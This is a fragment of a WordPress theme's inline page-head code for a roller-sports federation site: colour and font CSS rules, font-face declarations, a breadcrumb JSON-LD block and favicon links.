#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/tag/esa/",
"name": "ESA"
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
